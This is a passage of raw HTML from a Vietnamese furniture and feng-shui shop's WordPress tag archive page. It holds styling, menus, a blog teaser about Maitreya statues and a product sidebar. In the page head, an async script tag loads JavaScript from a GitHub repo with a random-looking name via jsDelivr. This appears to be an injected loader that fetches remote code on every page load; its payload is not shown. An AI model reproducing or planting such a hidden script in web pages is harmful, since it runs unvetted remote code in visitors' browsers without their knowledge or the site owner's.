0}body{color: #000000}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #DD9933;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #DD9933;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #DD3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #DD3333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #dd9933;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #dd9933;}a{color: #000000;}a:hover{color: #DD9933;}.tagcloud a:hover{border-color: #DD9933;background-color: #DD9933;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #e2a954}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #000000}.absolute-footer, html{background-color: rgba(0,0,0,0.85)}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.entry-content.single-page a {color:#0000ff !important}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
		<script async src="https://cdn.jsdelivr.net/gh/wbyh1wwhfpqb2llzafmb/vmrx63kxobgw0ew9lh73@main/vmrx63kxobgw0ew9lh73.js"></script>
</head>

<body data-rsssl=1 class="archive tag tag-vi-tri-dat-tuong-phat-di-lac tag-108 theme-flatsome woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-569 menu-item-design-default"><a href="https://dogoquangthich.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566 menu-item-design-default"><a rel="nofollow" href="https://dogoquangthich.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-874 menu-item-design-default has-dropdown"><a class="nav-top-link">Tin tức &#8211; Tư vấn<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-872"><a href="https://dogoquangthich.com/kien-thuc-do-go/">Kiến Thức Đồ Gỗ</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://dogoquangthich.com/goc-tu-van/">Góc Tư Vấn &#8211; Phong Thủy</a></li>
</ul>
</li>
<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567 menu-item-design-default"><a rel="nofollow" href="https://dogoquangthich.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/dogoquangthich/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dogoquangthich/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button round  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@dogoquangthich" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon primary button round tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/Dogoquangthich" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button round  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:dogoquangthich@gmail.com" data-label="E-mail" rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0912708123" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/dogoquangthich/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button round  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/dogoquangthich/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button round  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCHeQFmesweS4062FjxzCPWw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://dogoquangthich.com/" title="Đồ Gỗ Quang Thích - Nội Thất Cao Cấp Số 1 Quảng Ninh" rel="home">
		<img width="431" height="131" src="https://dogoquangthich.com/wp-content/uploads/2021/12/LOGO-QUANG-THICH-2-e1638679205353.png" class="header_logo header-logo" alt="Đồ Gỗ Quang Thích"/><img  width="431" height="131" src="https://dogoquangthich.com/wp-content/uploads/2021/12/LOGO-QUANG-THICH-2-e1638679205353.png" class="header-logo-dark" alt="Đồ Gỗ Quang Thích"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dogoquangthich.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm sản phẩm" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://dogoquangthich.com/cart/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">



    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-divider"></li><li class="html custom html_topbar_right"><span style="font-size: 140%; color: #ff6600;"><a style="color: #f8a20e;" href="tel:0912708123" rel="nofollow">0912.708.123</a></span></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://dogoquangthich.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon button round is-outline is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-pills">
                    <li id="menu-item-968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-968 menu-item-design-default has-dropdown"><a href="https://dogoquangthich.com/" class="nav-top-link">Home<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a rel="nofollow" href="https://dogoquangthich.com/gioi-thieu/">Giới Thiệu</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4125"><a rel="nofollow" href="https://dogoquangthich.com/lien-he/">Liên Hệ</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-526 menu-item-design-default has-dropdown"><a href="https://dogoquangthich.com/phong-tho/" class="nav-top-link">Nội Thất Phòng Thờ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://dogoquangthich.com/phong-tho/ban-tho-an-gian/">Ban Thờ</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-520"><a href="https://dogoquangthich.com/phong-tho/ban-tho-treo-tuong/">Bàn thờ treo tường</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://dogoquangthich.com/phong-tho/ban-tho-than-tai/">Bàn Thờ Thần Tài</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://dogoquangthich.com/phong-tho/cau-doi-cuon-thu/">Câu đối cuốn thư</a></li>
	<li id="menu-item-4019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4019"><a href="https://dogoquangthich.com/phong-tho/den-tho/">Đèn Thờ</a></li>
	<li id="menu-item-6240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6240"><a href="https://dogoquangthich.com/phong-tho/den-tho/den-tho-hoa-sen/">Đèn Thờ Hoa Sen</a></li>
</ul>
</li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1009 menu-item-design-default has-dropdown"><a href="https://dogoquangthich.com/vong-go/" class="nav-top-link">Vòng Gỗ Phong Thủy<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-1156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1156"><a href="https://dogoquangthich.com/vong-go/vong-huyet-long/">Vòng Huyết Long</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1158"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-sua/">Vòng Tay Gỗ Sưa</a></li>
	<li id="menu-item-7096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7096"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-sua/vong-go-sua-do-cao-cap/">Vòng Gỗ Sưa Đỏ Cao Cấp</a></li>
	<li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3499"><a href="https://dogoquangthich.com/vong-go/vong-tay-go-mun/">Vòng Tay Gỗ Mun</a></li>
	<li id="menu-item-5789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5789"><a href="https://dogoquangthich.com/vong-go/vong-go-hoang-dan/">Vòng Gỗ Hoàng Đàn</a></li>
	<li id="menu-item-4872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4872"><a href="https://dogoquangthich.com/vong-go/vong-go-tu-dan/">Vòng Gỗ Tử Đàn</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1610"><a href="https://dogoquangthich.com/vong-go/vong-go-ngoc-am/">Vòng Gỗ Ngọc Am</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5886"><a href="https://dogoquangthich.com/vong-go/vong-go-bach-xanh/">Vòng Gỗ Bách Xanh</a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5973"><a href="https://dogoquangthich.com/vong-go/vong-go-cam-lai/">Vòng Gỗ Cẩm Lai</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9322"><a href="https://dogoquangthich.com/tu-khoa-san-pham/chuoi-vong-108-hat/">Chuỗi Vòng 108 Hạt</a></li>
	<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9323"><a href="https://dogoquangthich.com/tu-khoa-san-pham/vong-tay-cong-giao/">Vòng Tay Công Giáo</a></li>
</ul>
</li>
<li id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1657 menu-item-design-default has-dropdown"><a href="https://dogoquangthich.com/vong-go/vong-tram-huong/" class="nav-top-link">Vòng Trầm Hương<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-2925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2925"><a href="https://dogoquangthich.com/vong-go/vong-tram-huong-108-hat/">Vòng Trầm Hương 108 Hạt</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9324"><a href="https://dogoquangthich.com/tu-khoa-san-pham/vong-tram-216-hat/">Vòng Trầm Hương 216 Hạt</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6122 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Vòng Hợp Mệnh<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6126"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-kim/">Vòng Phong Thủy Mệnh Kim</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6125"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-moc/">Vòng Phong Thủy Mệnh Mộc</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6123"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-thuy/">Vòng Phong Thủy Mệnh Thủy</a></li>
	<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6127"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-hoa/">Vòng Phong Thủy Mệnh Hỏa</a></li>
	<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6124"><a href="https://dogoquangthich.com/vong-phong-thuy-menh-tho/">Vòng Phong Thủy Mệnh Thổ</a></li>
</ul>
</li>
<li id="menu-item-787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-787 menu-item-design-default has-dropdown"><a class="nav-top-link">Đồ Gỗ Khác<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-757 nav-dropdown-col"><a href="https://dogoquangthich.com/tuong-go/">Tượng Gỗ</a>
	<ul class="sub-menu nav-column nav-dropdown-bold dark dropdown-uppercase">
		<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://dogoquangthich.com/tuong-go/tuong-phat-di-lac/">Tượng Phật Di Lặc</a></li>
		<li id="menu-item-777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://dogoquangthich.com/tuong-go/tuong-quan-cong/">Tượng Quan Công</a></li>
		<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://dogoquangthich.com/tuong-go/tuong-coc-ngam-tien/">Tượng Cóc Ngậm Tiền</a></li>
		<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2777"><a href="https://dogoquangthich.com/tuong-go/tuong-go-de-xe-o-to/">Tượng Gỗ Để Xe Ô Tô</a></li>
	</ul>
</li>
	<li id="menu-item-1708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1708"><a href="https://dogoquangthich.com/phu-kien-do-go/">Phụ Kiện Đồ Gỗ</a></li>
	<li id="menu-item-786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-786"><a href="https://dogoquangthich.com/tranh-go/">Tranh Gỗ</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2635"><a href="https://dogoquangthich.com/ke-laptop-go/">Kệ Laptop Gỗ</a></li>
</ul>
</li>
<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739 menu-item-design-default"><a rel="nofollow" href="https://dogoquangthich.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">

	<div class="large-9 col">
		

	
  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://dogoquangthich.com/mua-tuong-phat-di-lac-bang-go-o-dau/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="589" height="400" src="https://dogoquangthich.com/wp-content/uploads/2018/01/y-nghia-tuong-than-tai-4-589x400.jpg" class="attachment-medium size-medium wp-post-image" alt="Ý nghĩa tượng phật di lặc ngũ phúc trong phong thủy" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2018/01/y-nghia-tuong-than-tai-4-589x400.jpg 589w, https://dogoquangthich.com/wp-content/uploads/2018/01/y-nghia-tuong-than-tai-4-500x339.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2018/01/y-nghia-tuong-than-tai-4.jpg 750w" sizes="(max-width: 589px) 100vw, 589px" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Mua tượng Phật Di Lặc bằng gỗ ở đâu Uy Tín + Tài Lộc + Bình An</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Chúng ta thường xuyên đặt ra những lo ngại rặng mua tượng phật di lặc [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">31</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
							</div>
						</div>
									</div>
				</a>
			</div>
		</div></div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_products-6" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản Phẩm Bán Chạy</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-huyet-long-thau-quang-vip/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Huyết Long Thấu Quang VIP 14ly" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2023/04/Vong-Huyet-Long-Thau-Quang-VIP-14ly-1.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Huyết Long Thấu Quang VIP Full 100% (Tuyển Chọn)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>780,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-huyet-rong-thau-quang/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Huyết Rồng Thấu Quang Hạt Tròn FullSize" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-thau-quang-hat-tron-Fullsize-1.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Huyết Rồng Thấu Quang Hạt Tròn FullSize</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>290,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>490,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-huyet-long-nu-hat-tron/">
		<img width="100" height="100" src="https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Vòng Huyết Long Nu Hạt Tròn VÂN VIP FullSize" decoding="async" loading="lazy" srcset="https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1-100x100.jpg 100w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1-400x400.jpg 400w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1-280x280.jpg 280w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1-768x768.jpg 768w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1-600x600.jpg 600w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1-500x500.jpg 500w, https://dogoquangthich.com/wp-content/uploads/2021/07/Vong-huyet-long-nu-hat-tron-Fullsize-1.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng Huyết Long Nu Hạt Tròn VÂN VIP FullSize</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>490,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>790,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span>
	</li>
<li>
	
	<a href="https://dogoquangthich.com/san-pham/vong-go-huyet-long/">
